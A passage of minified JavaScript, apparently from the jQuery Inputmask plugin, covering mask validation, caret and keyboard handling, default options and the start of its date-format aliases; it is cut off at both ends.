o=e(f[n],h,[n]);if(o&&g==b||g>b)break}return(0==i.length||j)&&i.push({match:{fn:null,cardinality:0,optionality:!0,casing:null,def:""},locator:[]}),k().tests[b]=a.extend(!0,[],i),k().tests[b]}function t(){return void 0==k()._buffer&&(k()._buffer=g(!1,1)),k()._buffer}function u(){return void 0==k().buffer&&(k().buffer=g(!0,m(),!0)),k().buffer}function v(a,b,c){if(c=c||u().slice(),a===!0)l(),a=0,b=c.length;else for(var d=a;b>d;d++)delete k().validPositions[d],delete k().tests[d];for(var d=a;b>d;d++)c[d]!=f.skipOptionalPartCharacter&&y(d,c[d],!0,!0)}function w(a,b){switch(b.casing){case"upper":a=a.toUpperCase();break;case"lower":a=a.toLowerCase()}return a}function x(b,c){for(var d=f.greedy?c:c.slice(0,1),e=!1,g=0;g<b.length;g++)if(-1!=a.inArray(b[g],d)){e=!0;break}return e}function y(b,c,d,e){function g(b,c,d,e){var g=!1;return a.each(s(b),function(h,i){for(var j=i.match,p=c?1:0,q="",r=(u(),j.cardinality);r>p;r--)q+=D(b-(r-1));if(c&&(q+=c),g=null!=j.fn?j.fn.test(q,k(),b,d,f):c!=j.def&&c!=f.skipOptionalPartCharacter||""==j.def?!1:{c:j.def,pos:b},g!==!1){var s=void 0!=g.c?g.c:c;s=s==f.skipOptionalPartCharacter&&null===j.fn?j.def:s;var t=b;if(void 0!=g.remove&&o(g.remove,g.remove+1,!0),g.refreshFromBuffer){var x=g.refreshFromBuffer;if(d=!0,v(x===!0?x:x.start,x.end),void 0==g.pos&&void 0==g.c)return g.pos=m(),!1;if(t=void 0!=g.pos?g.pos:b,t!=b)return g=a.extend(g,y(t,s,!0)),!1}else if(g!==!0&&void 0!=g.pos&&g.pos!=b&&(t=g.pos,v(b,t),t!=b))return g=a.extend(g,y(t,s,!0)),!1;return 1!=g&&void 0==g.pos&&void 0==g.c?!1:(h>0&&l(!0),n(t,a.extend({},i,{input:w(s,j)}),e)||(g=!1),!1)}}),g}function h(b,c,d,e){var g,h,i=a.extend(!0,{},k().validPositions);for(g=m();g>=0;g--)if(k().validPositions[g]&&void 0!=k().validPositions[g].alternation){h=k().validPositions[g].alternation;break}if(void 0!=h)for(var j in k().validPositions)if(parseInt(j)>parseInt(g)&&void 0===k().validPositions[j].alternation){for(var n=k().validPositions[j],o=n.locator[h],p=k().validPositions[g].locator[h].split(","),q=0;q<p.length;q++)if(o<p[q]){for(var r,s,t=j-1;t>=0;t--)if(r=k().validPositions[t],void 0!=r){s=r.locator[h],r.locator[h]=p[q];break}if(o!=r.locator[h]){for(var v=u().slice(),w=j;w<m()+1;w++)delete k().validPositions[w],delete k().tests[w];l(!0),f.keepStatic=!f.keepStatic;for(var w=j;w<v.length;w++)v[w]!=f.skipOptionalPartCharacter&&y(m()+1,v[w],!1,!0);r.locator[h]=s;var x=y(b,c,d,e);if(f.keepStatic=!f.keepStatic,x)return x;l(),k().validPositions=a.extend(!0,{},i)}}break}return!1}function i(b,c){for(var d=k().validPositions[c],e=d.locator,f=e.length,g=b;c>g;g++)if(!z(g)){var h=s(g),i=h[0],j=-1;a.each(h,function(a,b){for(var c=0;f>c;c++)b.locator[c]&&x(b.locator[c].toString().split(","),e[c].toString().split(","))&&c>j&&(j=c,i=b)}),n(g,a.extend({},i,{input:i.match.def}),!0)}}d=d===!0;for(var j=u(),p=b-1;p>-1&&!k().validPositions[p];p--);for(p++;b>p;p++)void 0==k().validPositions[p]&&((!z(p)||j[p]!=F(p))&&s(p).length>1||j[p]==f.radixPoint||"0"==j[p]&&a.inArray(f.radixPoint,j)<p)&&g(p,j[p],!0);var q=b,r=!1,t=a.extend(!0,{},k().validPositions);if(q<A()&&(r=g(q,c,d,e),!d&&r===!1)){var C=k().validPositions[q];if(!C||null!=C.match.fn||C.match.def!=c&&c!=f.skipOptionalPartCharacter){if((f.insertMode||void 0==k().validPositions[B(q)])&&!z(q))for(var E=q+1,G=B(q);G>=E;E++)if(r=g(E,c,d,e),r!==!1){i(q,E),q=E;break}}else r={caret:B(q)}}if(r===!1&&f.keepStatic&&N(j)&&(r=h(b,c,d,e)),r===!0&&(r={pos:q}),a.isFunction(f.postValidation)&&0!=r&&!d){l(!0);var H=f.postValidation(u(),f);if(!H)return l(!0),k().validPositions=a.extend(!0,{},t),!1}return r}function z(a){var b=q(a);return null!=b.fn?b.fn:!1}function A(){var a;cb=bb.prop("maxLength"),-1==cb&&(cb=void 0);var b,c=m(),d=k().validPositions[c],e=void 0!=d?d.locator.slice():void 0;for(b=c+1;void 0==d||null!=d.match.fn||null==d.match.fn&&""!=d.match.def;b++)d=p(b,e,b-1),e=d.locator.slice();return a=b,void 0==cb||cb>a?a:cb}function B(a){var b=A();if(a>=b)return b;for(var c=a;++c<b&&!z(c)&&(f.nojumps!==!0||f.nojumpsThreshold>c););return c}function C(a){var b=a;if(0>=b)return 0;for(;--b>0&&!z(b););return b}function D(a){return void 0==k().validPositions[a]?F(a):k().validPositions[a].input}function E(b,c,d,e,g){if(e&&a.isFunction(f.onBeforeWrite)){var h=f.onBeforeWrite.call(b,e,c,d,f);if(h){if(h.refreshFromBuffer){var i=h.refreshFromBuffer;v(i===!0?i:i.start,i.end,h.buffer),l(!0),c=u()}d=h.caret||d}}b._valueSet(c.join("")),void 0!=d&&K(b,d),g===!0&&(fb=!0,a(b).trigger("input"))}function F(a,b){return b=b||q(a),void 0!=b.placeholder?b.placeholder:null==b.fn?b.def:f.placeholder.charAt(a%f.placeholder.length)}function G(b,c,d,e){function f(){var a=!1,b=t().slice(i,B(i)).join("").indexOf(h);if(-1!=b&&!z(i)){a=!0;for(var c=t().slice(i,i+b),d=0;d<c.length;d++)if(" "!=c[d]){a=!1;break}}return a}var g=void 0!=e?e.slice():b._valueGet().split(""),h="",i=0;l(),k().p=B(-1),c&&b._valueSet("");var j=t().slice(0,B(-1)).join(""),n=g.join("").match(new RegExp(H(j),"g"));n&&n.length>0&&(g.splice(0,n.length*j.length),i=B(i)),a.each(g,function(c,e){var g=a.Event("keypress");g.which=e.charCodeAt(0),h+=e;var j=m(),l=k().validPositions[j],n=p(j+1,l?l.locator.slice():void 0,j);if(!f()||d){var o=d?c:null==n.match.fn&&n.match.optionality&&j+1<k().p?j+1:k().p;T.call(b,g,!0,!1,d,o),i=o+1,h=""}else T.call(b,g,!0,!1,!0,j+1)}),c&&E(b,u(),a(b).is(":focus")?B(m(0)):void 0,a.Event("checkval"))}function H(b){return a.inputmask.escapeRegex.call(this,b)}function I(b){if(b.data("_inputmask")&&!b.hasClass("hasDatepicker")){var c=[],d=k().validPositions;for(var e in d)d[e].match&&null!=d[e].match.fn&&c.push(d[e].input);var g=(db?c.reverse():c).join(""),h=(db?u().slice().reverse():u()).join("");return a.isFunction(f.onUnMask)&&(g=f.onUnMask.call(b,h,g,f)||g),g}return b[0]._valueGet()}function J(a){if(db&&"number"==typeof a&&(!f.greedy||""!=f.placeholder)){var b=u().length;a=b-a}return a}function K(b,c,d){var e,g=b.jquery&&b.length>0?b[0]:b;if("number"!=typeof c)return g.setSelectionRange?(c=g.selectionStart,d=g.selectionEnd):document.selection&&document.selection.createRange&&(e=document.selection.createRange(),c=0-e.duplicate().moveStart("character",-1e5),d=c+e.text.length),{begin:J(c),end:J(d)};if(c=J(c),d=J(d),d="number"==typeof d?d:c,a(g).is(":visible")){var h=a(g).css("font-size").replace("px","")*d;g.scrollLeft=h>g.scrollWidth?h:0,0==f.insertMode&&c==d&&d++,g.setSelectionRange?(g.selectionStart=c,g.selectionEnd=d):g.createTextRange&&(e=g.createTextRange(),e.collapse(!0),e.moveEnd("character",d),e.moveStart("character",c),e.select())}}function L(b){var c,d,e=u(),f=e.length,g=m(),h={},i=k().validPositions[g],j=void 0!=i?i.locator.slice():void 0;for(c=g+1;c<e.length;c++)d=p(c,j,c-1),j=d.locator.slice(),h[c]=a.extend(!0,{},d);var l=i&&void 0!=i.alternation?i.locator[i.alternation].split(","):[];for(c=f-1;c>g&&(d=h[c].match,(d.optionality||d.optionalQuantifier||i&&void 0!=i.alternation&&void 0!=h[c].locator[i.alternation]&&-1!=a.inArray(h[c].locator[i.alternation].toString(),l))&&e[c]==F(c,d));c--)f--;return b?{l:f,def:h[f]?h[f].match:void 0}:f}function M(a){for(var b=L(),c=a.length-1;c>b&&!z(c);c--);a.splice(b,c+1-b)}function N(b){if(a.isFunction(f.isComplete))return f.isComplete.call(bb,b,f);if("*"==f.repeat)return void 0;{var c=!1,d=L(!0),e=C(d.l);m()}if(void 0==d.def||d.def.newBlockMarker||d.def.optionalQuantifier){c=!0;for(var g=0;e>=g;g++){var h=z(g),i=q(g);if(h&&void 0==k().validPositions[g]&&i.optionality!==!0&&i.optionalQuantifier!==!0||!h&&b[g]!=F(g)){c=!1;break}}}return c}function O(a,b){return db?a-b>1||a-b==1&&f.insertMode:b-a>1||b-a==1&&f.insertMode}function P(b){var c=a._data(b).events;a.each(c,function(b,c){a.each(c,function(a,b){if("inputmask"==b.namespace&&"setvalue"!=b.type){var c=b.handler;b.handler=function(a){if(!this.disabled&&(!this.readOnly||"keydown"==a.type&&a.ctrlKey&&67==a.keyCode)){switch(a.type){case"input":if(fb===!0)return fb=!1,a.preventDefault();break;case"keydown":eb=!1;break;case"keypress":if(eb===!0)return a.preventDefault();eb=!0;break;case"compositionstart":break;case"compositionupdate":fb=!0;break;case"compositionend":}return c.apply(this,arguments)}a.preventDefault()}}})})}function Q(b){function c(b){if(void 0==a.valHooks[b]||1!=a.valHooks[b].inputmaskpatch){var c=a.valHooks[b]&&a.valHooks[b].get?a.valHooks[b].get:function(a){return a.value},d=a.valHooks[b]&&a.valHooks[b].set?a.valHooks[b].set:function(a,b){return a.value=b,a};a.valHooks[b]={get:function(b){var d=a(b);if(d.data("_inputmask")){if(d.data("_inputmask").opts.autoUnmask)return d.inputmask("unmaskedvalue");var e=c(b),f=d.data("_inputmask"),g=f.maskset,h=g._buffer;return h=h?h.join(""):"",e!=h?e:""}return c(b)},set:function(b,c){var e,f=a(b),g=f.data("_inputmask");return g?(e=d(b,a.isFunction(g.opts.onBeforeMask)?g.opts.onBeforeMask.call(mb,c,g.opts)||c:c),f.triggerHandler("setvalue.inputmask")):e=d(b,c),e},inputmaskpatch:!0}}}function d(){var b=a(this),c=a(this).data("_inputmask");return c?c.opts.autoUnmask?b.inputmask("unmaskedvalue"):h.call(this)!=t().join("")?h.call(this):"":h.call(this)}function e(b){var c=a(this).data("_inputmask");c?(i.call(this,a.isFunction(c.opts.onBeforeMask)?c.opts.onBeforeMask.call(mb,b,c.opts)||b:b),a(this).triggerHandler("setvalue.inputmask")):i.call(this,b)}function g(b){a(b).bind("mouseenter.inputmask",function(){var b=a(this),c=this,d=c._valueGet();""!=d&&d!=u().join("")&&(this._valueSet(a.isFunction(f.onBeforeMask)?f.onBeforeMask.call(mb,d,f)||d:d),b.triggerHandler("setvalue.inputmask"))});var c=a._data(b).events,d=c.mouseover;if(d){for(var e=d[d.length-1],g=d.length-1;g>0;g--)d[g]=d[g-1];d[0]=e}}var h,i;if(!b._valueGet){if(Object.getOwnPropertyDescriptor){Object.getOwnPropertyDescriptor(b,"value")}document.__lookupGetter__&&b.__lookupGetter__("value")?(h=b.__lookupGetter__("value"),i=b.__lookupSetter__("value"),b.__defineGetter__("value",d),b.__defineSetter__("value",e)):(h=function(){return b.value},i=function(a){b.value=a},c(b.type),g(b)),b._valueGet=function(a){return db&&a!==!0?h.call(this).split("").reverse().join(""):h.call(this)},b._valueSet=function(a){i.call(this,db?a.split("").reverse().join(""):a)}}}function R(b,c,d,e){function g(){if(f.keepStatic){l(!0);var c,d=[];for(c=m();c>=0;c--)if(k().validPositions[c]){if(void 0!=k().validPositions[c].alternation)break;d.push(k().validPositions[c].input),delete k().validPositions[c]}if(c>0)for(;d.length>0;){k().p=B(m());var e=a.Event("keypress");e.which=d.pop().charCodeAt(0),T.call(b,e,!0,!1,!1,k().p)}}}if((f.numericInput||db)&&(c==a.inputmask.keyCode.BACKSPACE?c=a.inputmask.keyCode.DELETE:c==a.inputmask.keyCode.DELETE&&(c=a.inputmask.keyCode.BACKSPACE),db)){var h=d.end;d.end=d.begin,d.begin=h}if(c==a.inputmask.keyCode.BACKSPACE&&(d.end-d.begin<1||0==f.insertMode)?d.begin=C(d.begin):c==a.inputmask.keyCode.DELETE&&d.begin==d.end&&(d.end=z(d.end)?d.end+1:B(d.end)+1),o(d.begin,d.end,!1,e),e!==!0){g();var i=m(d.begin);i<d.begin?(-1==i&&l(),k().p=B(i)):k().p=d.begin}}function S(c){var d=this,e=a(d),g=c.keyCode,i=K(d);g==a.inputmask.keyCode.BACKSPACE||g==a.inputmask.keyCode.DELETE||h&&127==g||c.ctrlKey&&88==g&&!b("cut")?(c.preventDefault(),88==g&&($=u().join("")),R(d,g,i),E(d,u(),k().p,c,$!=u().join("")),d._valueGet()==t().join("")?e.trigger("cleared"):N(u())===!0&&e.trigger("complete"),f.showTooltip&&e.prop("title",k().mask)):g==a.inputmask.keyCode.END||g==a.inputmask.keyCode.PAGE_DOWN?setTimeout(function(){var a=B(m());f.insertMode||a!=A()||c.shiftKey||a--,K(d,c.shiftKey?i.begin:a,a)},0):g==a.inputmask.keyCode.HOME&&!c.shiftKey||g==a.inputmask.keyCode.PAGE_UP?K(d,0,c.shiftKey?i.begin:0):(f.undoOnEscape&&g==a.inputmask.keyCode.ESCAPE||90==g&&c.ctrlKey)&&c.altKey!==!0?(G(d,!0,!1,$.split("")),e.click()):g!=a.inputmask.keyCode.INSERT||c.shiftKey||c.ctrlKey?0!=f.insertMode||c.shiftKey||(g==a.inputmask.keyCode.RIGHT?setTimeout(function(){var a=K(d);K(d,a.begin)},0):g==a.inputmask.keyCode.LEFT&&setTimeout(function(){var a=K(d);K(d,db?a.begin+1:a.begin-1)},0)):(f.insertMode=!f.insertMode,K(d,f.insertMode||i.begin!=A()?i.begin:i.begin-1)),f.onKeyDown.call(this,c,u(),K(d).begin,f),gb=-1!=a.inArray(g,f.ignorables)}function T(b,c,d,e,g){var h=this,i=a(h),j=b.which||b.charCode||b.keyCode;if(!(c===!0||b.ctrlKey&&b.altKey)&&(b.ctrlKey||b.metaKey||gb))return!0;if(j){46==j&&0==b.shiftKey&&","==f.radixPoint&&(j=44);var m,o=c?{begin:g,end:g}:K(h),p=String.fromCharCode(j),q=O(o.begin,o.end);q&&(k().undoPositions=a.extend(!0,{},k().validPositions),R(h,a.inputmask.keyCode.DELETE,o,!0),o.begin=k().p,f.insertMode||(f.insertMode=!f.insertMode,n(o.begin,e),f.insertMode=!f.insertMode),q=!f.multi),k().writeOutBuffer=!0;var r=db&&!q?o.end:o.begin,t=y(r,p,e);if(t!==!1){if(t!==!0&&(r=void 0!=t.pos?t.pos:r,p=void 0!=t.c?t.c:p),l(!0),void 0!=t.caret)m=t.caret;else{var w=k().validPositions;m=!f.keepStatic&&(void 0!=w[r+1]&&s(r+1,w[r].locator.slice(),r).length>1||void 0!=w[r].alternation)?r+1:B(r)}k().p=m}if(d!==!1){var x=this;if(setTimeout(function(){f.onKeyValidation.call(x,t,f)},0),k().writeOutBuffer&&t!==!1){var z=u();E(h,z,c?void 0:f.numericInput?C(m):m,b,c!==!0),c!==!0&&setTimeout(function(){N(z)===!0&&i.trigger("complete")},0)}else q&&(k().buffer=void 0,k().validPositions=k().undoPositions)}else q&&(k().buffer=void 0,k().validPositions=k().undoPositions);if(f.showTooltip&&i.prop("title",k().mask),c&&a.isFunction(f.onBeforeWrite)){var A=f.onBeforeWrite.call(this,b,u(),m,f);if(A&&A.refreshFromBuffer){var D=A.refreshFromBuffer;v(D===!0?D:D.start,D.end,A.buffer),l(!0),A.caret&&(k().p=A.caret)}}b.preventDefault()}}function U(b){var c=this,d=a(c),e=c._valueGet(!0),g=K(c);if("propertychange"==b.type&&c._valueGet().length<=A())return!0;if("paste"==b.type){var h=e.substr(0,g.begin),i=e.substr(g.end,e.length);h==t().slice(0,g.begin).join("")&&(h=""),i==t().slice(g.end).join("")&&(i=""),window.clipboardData&&window.clipboardData.getData?e=h+window.clipboardData.getData("Text")+i:b.originalEvent&&b.originalEvent.clipboardData&&b.originalEvent.clipboardData.getData&&(e=h+b.originalEvent.clipboardData.getData("text/plain")+i)}var j=e;if(a.isFunction(f.onBeforePaste)){if(j=f.onBeforePaste.call(c,e,f),j===!1)return b.preventDefault(),!1;j||(j=e)}return G(c,!0,!1,db?j.split("").reverse():j.split("")),d.click(),N(u())===!0&&d.trigger("complete"),!1}function V(b){var c=this;G(c,!0,!1),N(u())===!0&&a(c).trigger("complete"),b.preventDefault()}function W(a){var b=this;$=u().join(""),(""==ab||0!=a.originalEvent.data.indexOf(ab))&&(_=K(b))}function X(b){var c=this,d=_||K(c);0==b.originalEvent.data.indexOf(ab)&&(l(),d={begin:0,end:0});var e=b.originalEvent.data;K(c,d.begin,d.end);for(var g=0;g<e.length;g++){var h=a.Event("keypress");h.which=e.charCodeAt(g),eb=!1,gb=!1,T.call(c,h)}setTimeout(function(){var a=k().p;E(c,u(),f.numericInput?C(a):a)},0),ab=b.originalEvent.data}function Y(){}function Z(b){if(bb=a(b),bb.is(":input")&&c(bb.attr("type"))){if(bb.data("_inputmask",{maskset:e,opts:f,isRTL:!1}),f.showTooltip&&bb.prop("title",k().mask),("rtl"==b.dir||f.rightAlign)&&bb.css("text-align","right"),"rtl"==b.dir||f.numericInput){b.dir="ltr",bb.removeAttr("dir");var d=bb.data("_inputmask");d.isRTL=!0,bb.data("_inputmask",d),db=!0}bb.unbind(".inputmask"),bb.closest("form").bind("submit",function(){$!=u().join("")&&bb.change(),bb[0]._valueGet&&bb[0]._valueGet()==t().join("")&&bb[0]._valueSet(""),f.removeMaskOnSubmit&&bb.inputmask("remove")}).bind("reset",function(){setTimeout(function(){bb.triggerHandler("setvalue.inputmask")},0)}),bb.bind("mouseenter.inputmask",function(){var b=a(this),c=this;!b.is(":focus")&&f.showMaskOnHover&&c._valueGet()!=u().join("")&&E(c,u())}).bind("blur.inputmask",function(b){var c=a(this),d=this;if(c.data("_inputmask")){var e=d._valueGet(),g=u().slice();hb=!0,$!=g.join("")&&setTimeout(function(){c.change(),$=g.join("")},0),""!=e&&(f.clearMaskOnLostFocus&&(e==t().join("")?g=[]:M(g)),N(g)===!1&&(c.trigger("incomplete"),f.clearIncomplete&&(l(),g=f.clearMaskOnLostFocus?[]:t().slice())),E(d,g,void 0,b))}}).bind("focus.inputmask",function(){var b=(a(this),this),c=b._valueGet();f.showMaskOnFocus&&(!f.showMaskOnHover||f.showMaskOnHover&&""==c)&&b._valueGet()!=u().join("")&&E(b,u(),B(m())),$=u().join("")}).bind("mouseleave.inputmask",function(){var b=a(this),c=this;if(f.clearMaskOnLostFocus){var d=u().slice(),e=c._valueGet();b.is(":focus")||e==b.attr("placeholder")||""==e||(e==t().join("")?d=[]:M(d),E(c,d))}}).bind("click.inputmask",function(){var b=a(this),c=this;if(b.is(":focus")){var d=K(c);if(d.begin==d.end)if(f.radixFocus&&""!=f.radixPoint&&-1!=a.inArray(f.radixPoint,u())&&(hb||u().join("")==t().join("")))K(c,a.inArray(f.radixPoint,u())),hb=!1;else{var e=db?J(d.begin):d.begin,g=B(m(e));g>e?K(c,z(e)?e:B(e)):K(c,g)}}}).bind("dblclick.inputmask",function(){var a=this;setTimeout(function(){K(a,0,B(m()))},0)}).bind(j+".inputmask dragdrop.inputmask drop.inputmask",U).bind("setvalue.inputmask",function(){var a=this;G(a,!0,!1),$=u().join(""),(f.clearMaskOnLostFocus||f.clearIncomplete)&&a._valueGet()==t().join("")&&a._valueSet("")}).bind("cut.inputmask",function(b){fb=!0;var c=this,d=a(c),e=K(c);R(c,a.inputmask.keyCode.DELETE,e),E(c,u(),k().p,b,$!=u().join("")),c._valueGet()==t().join("")&&d.trigger("cleared"),f.showTooltip&&d.prop("title",k().mask)}).bind("complete.inputmask",f.oncomplete).bind("incomplete.inputmask",f.onincomplete).bind("cleared.inputmask",f.oncleared),bb.bind("keydown.inputmask",S).bind("keypress.inputmask",T),i||bb.bind("compositionstart.inputmask",W).bind("compositionupdate.inputmask",X).bind("compositionend.inputmask",Y),"paste"===j&&bb.bind("input.inputmask",V),Q(b);var g=a.isFunction(f.onBeforeMask)?f.onBeforeMask.call(b,b._valueGet(),f)||b._valueGet():b._valueGet();G(b,!0,!1,g.split(""));var h=u().slice();$=h.join("");var n;try{n=document.activeElement}catch(o){}N(h)===!1&&f.clearIncomplete&&l(),f.clearMaskOnLostFocus&&(h.join("")==t().join("")?h=[]:M(h)),E(b,h),n===b&&K(b,B(m())),P(b)}}var $,_,ab,bb,cb,db=!1,eb=!1,fb=!1,gb=!1,hb=!0;if(void 0!=d)switch(d.action){case"isComplete":return bb=a(d.el),e=bb.data("_inputmask").maskset,f=bb.data("_inputmask").opts,N(d.buffer);case"unmaskedvalue":return bb=d.$input,e=bb.data("_inputmask").maskset,f=bb.data("_inputmask").opts,db=d.$input.data("_inputmask").isRTL,I(d.$input);case"mask":$=u().join(""),Z(d.el);break;case"format":bb=a({}),bb.data("_inputmask",{maskset:e,opts:f,isRTL:f.numericInput}),f.numericInput&&(db=!0);var ib=(a.isFunction(f.onBeforeMask)?f.onBeforeMask.call(bb,d.value,f)||d.value:d.value).split("");return G(bb,!1,!1,db?ib.reverse():ib),a.isFunction(f.onBeforeWrite)&&f.onBeforeWrite.call(this,void 0,u(),0,f),d.metadata?{value:db?u().slice().reverse().join(""):u().join(""),metadata:bb.inputmask("getmetadata")}:db?u().slice().reverse().join(""):u().join("");case"isValid":bb=a({}),bb.data("_inputmask",{maskset:e,opts:f,isRTL:f.numericInput}),f.numericInput&&(db=!0);var ib=d.value.split("");G(bb,!1,!0,db?ib.reverse():ib);for(var jb=u(),kb=L(),lb=jb.length-1;lb>kb&&!z(lb);lb--);return jb.splice(kb,lb+1-kb),N(jb)&&d.value==jb.join("");case"getemptymask":return bb=a(d.el),e=bb.data("_inputmask").maskset,f=bb.data("_inputmask").opts,t();case"remove":var mb=d.el;bb=a(mb),e=bb.data("_inputmask").maskset,f=bb.data("_inputmask").opts,mb._valueSet(I(bb)),bb.unbind(".inputmask"),bb.removeData("_inputmask");var nb;Object.getOwnPropertyDescriptor&&(nb=Object.getOwnPropertyDescriptor(mb,"value")),nb&&nb.get?mb._valueGet&&Object.defineProperty(mb,"value",{get:mb._valueGet,set:mb._valueSet}):document.__lookupGetter__&&mb.__lookupGetter__("value")&&mb._valueGet&&(mb.__defineGetter__("value",mb._valueGet),mb.__defineSetter__("value",mb._valueSet));try{delete mb._valueGet,delete mb._valueSet}catch(ob){mb._valueGet=void 0,mb._valueSet=void 0}break;case"getmetadata":if(bb=a(d.el),e=bb.data("_inputmask").maskset,f=bb.data("_inputmask").opts,a.isArray(e.metadata)){for(var pb,qb=m(),rb=qb;rb>=0;rb--)if(k().validPositions[rb]&&void 0!=k().validPositions[rb].alternation){pb=k().validPositions[rb].alternation;break}return void 0!=pb?e.metadata[k().validPositions[qb].locator[pb]]:e.metadata[0]}return e.metadata}}if(void 0===a.fn.inputmask){var g=navigator.userAgent,h=null!==g.match(new RegExp("iphone","i")),i=(null!==g.match(new RegExp("android.*safari.*","i")),null!==g.match(new RegExp("android.*chrome.*","i")),null!==g.match(new RegExp("android.*firefox.*","i"))),j=(/Kindle/i.test(g)||/Silk/i.test(g)||/KFTT/i.test(g)||/KFOT/i.test(g)||/KFJWA/i.test(g)||/KFJWI/i.test(g)||/KFSOWI/i.test(g)||/KFTHWA/i.test(g)||/KFTHWI/i.test(g)||/KFAPWA/i.test(g)||/KFAPWI/i.test(g),b("paste")?"paste":b("input")?"input":"propertychange");a.inputmask={defaults:{placeholder:"_",optionalmarker:{start:"[",end:"]"},quantifiermarker:{start:"{",end:"}"},groupmarker:{start:"(",end:")"},alternatormarker:"|",escapeChar:"\\",mask:null,oncomplete:a.noop,onincomplete:a.noop,oncleared:a.noop,repeat:0,greedy:!0,autoUnmask:!1,removeMaskOnSubmit:!1,clearMaskOnLostFocus:!0,insertMode:!0,clearIncomplete:!1,aliases:{},alias:null,onKeyDown:a.noop,onBeforeMask:void 0,onBeforePaste:void 0,onBeforeWrite:void 0,onUnMask:void 0,showMaskOnFocus:!0,showMaskOnHover:!0,onKeyValidation:a.noop,skipOptionalPartCharacter:" ",showTooltip:!1,numericInput:!1,rightAlign:!1,undoOnEscape:!0,radixPoint:"",radixFocus:!1,nojumps:!1,nojumpsThreshold:0,keepStatic:void 0,definitions:{9:{validator:"[0-9]",cardinality:1,definitionSymbol:"*"},a:{validator:"[A-Za-z\u0410-\u044f\u0401\u0451\xc0-\xff\xb5]",cardinality:1,definitionSymbol:"*"},"*":{validator:"[0-9A-Za-z\u0410-\u044f\u0401\u0451\xc0-\xff\xb5]",cardinality:1}},ignorables:[8,9,13,19,27,33,34,35,36,37,38,39,40,45,46,93,112,113,114,115,116,117,118,119,120,121,122,123],isComplete:void 0,canClearPosition:a.noop,postValidation:void 0},keyCode:{ALT:18,BACKSPACE:8,CAPS_LOCK:20,COMMA:188,COMMAND:91,COMMAND_LEFT:91,COMMAND_RIGHT:93,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,MENU:93,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SHIFT:16,SPACE:32,TAB:9,UP:38,WINDOWS:91},masksCache:{},escapeRegex:function(a){var b=["/",".","*","+","?","|","(",")","[","]","{","}","\\","$","^"];return a.replace(new RegExp("(\\"+b.join("|\\")+")","gim"),"\\$1")},format:function(b,c,g){var h=a.extend(!0,{},a.inputmask.defaults,c);return d(h.alias,c,h),f({action:"format",value:b,metadata:g},e(h),h)},isValid:function(b,c){var g=a.extend(!0,{},a.inputmask.defaults,c);return d(g.alias,c,g),f({action:"isValid",value:b},e(g),g)}},a.fn.inputmask=function(b,c){function g(b,c,e){var f=a(b);f.data("inputmask-alias")&&d(f.data("inputmask-alias"),{},c);for(var g in c){var h=f.data("inputmask-"+g.toLowerCase());void 0!=h&&("mask"==g&&0==h.indexOf("[")?(c[g]=h.replace(/[\s[\]]/g,"").split("','"),c[g][0]=c[g][0].replace("'",""),c[g][c[g].length-1]=c[g][c[g].length-1].replace("'","")):c[g]="boolean"==typeof h?h:h.toString(),e&&(e[g]=c[g]))}return c}var h,i=a.extend(!0,{},a.inputmask.defaults,c);if("string"==typeof b)switch(b){case"mask":return d(i.alias,c,i),h=e(i),void 0==h?this:this.each(function(){f({action:"mask",el:this},a.extend(!0,{},h),g(this,i))});case"unmaskedvalue":var j=a(this);return j.data("_inputmask")?f({action:"unmaskedvalue",$input:j}):j.val();case"remove":return this.each(function(){var b=a(this);b.data("_inputmask")&&f({action:"remove",el:this})});case"getemptymask":return this.data("_inputmask")?f({action:"getemptymask",el:this}):"";case"hasMaskedValue":return this.data("_inputmask")?!this.data("_inputmask").opts.autoUnmask:!1;case"isComplete":return this.data("_inputmask")?f({action:"isComplete",buffer:this[0]._valueGet().split(""),el:this}):!0;case"getmetadata":return this.data("_inputmask")?f({action:"getmetadata",el:this}):void 0;default:return d(i.alias,c,i),d(b,c,i)||(i.mask=b),h=e(i),void 0==h?this:this.each(function(){f({action:"mask",el:this},a.extend(!0,{},h),g(this,i))})}else{if("object"==typeof b)return i=a.extend(!0,{},a.inputmask.defaults,b),d(i.alias,b,i),h=e(i),void 0==h?this:this.each(function(){f({action:"mask",el:this},a.extend(!0,{},h),g(this,i))});if(void 0==b)return this.each(function(){var b=a(this).attr("data-inputmask");if(b&&""!=b)try{b=b.replace(new RegExp("'","g"),'"');var e=a.parseJSON("{"+b+"}");a.extend(!0,e,c),i=a.extend(!0,{},a.inputmask.defaults,e),i=g(this,i),d(i.alias,e,i),i.alias=void 0,a(this).inputmask("mask",i)}catch(f){}if(a(this).attr("data-inputmask-mask")||a(this).attr("data-inputmask-alias")){i=a.extend(!0,{},a.inputmask.defaults,{});var h={};i=g(this,i,h),d(i.alias,h,i),i.alias=void 0,a(this).inputmask("mask",i)}})}}}return a.fn.inputmask}(jQuery),function(a){return a.extend(a.inputmask.defaults.definitions,{h:{validator:"[01][0-9]|2[0-3]",cardinality:2,prevalidator:[{validator:"[0-2]",cardinality:1}]},s:{validator:"[0-5][0-9]",cardinality:2,prevalidator:[{validator:"[0-5]",cardinality:1}]},d:{validator:"0[1-9]|[12][0-9]|3[01]",cardinality:2,prevalidator:[{validator:"[0-3]",cardinality:1}]},m:{validator:"0[1-9]|1[012]",cardinality:2,prevalidator:[{validator:"[01]",cardinality:1}]},y:{validator:"(19|20)\\d{2}",cardinality:4,prevalidator:[{validator:"[12]",cardinality:1},{validator:"(19|20)",cardinality:2},{validator:"(19|20)\\d",cardinality:3}]}}),a.extend(a.inputmask.defaults.aliases,{"dd/mm/yyyy":{mask:"1/2/y",placeholder:"dd/mm/yyyy",regex:{val1pre:new RegExp("[0-3]"),val1:new RegExp("0[1-9]|[12][0-9]|3[01]"),val2pre:function(b){var c=a.inputmask.escapeRegex.call(this,b);return new RegExp("((0[1-9]|[12][0-9]|3[01])"+c+"[01])")},val2:function(b){var c=a.inputmask.escapeRegex.call(this,b);return new RegExp("((0[1-9]|[12][0-9])"+c+"(0[1-9]|1[012]))|(30"+c+"(0[13-9]|1[012]))|(31"+c+"(0[13578]|1[02]))")}},leapday:"29/02/",separator:"/",yearrange:{minyear:1900,maxyear:2099},isInYearRange:function(a,b,c){if(isNaN(a))return!1;var 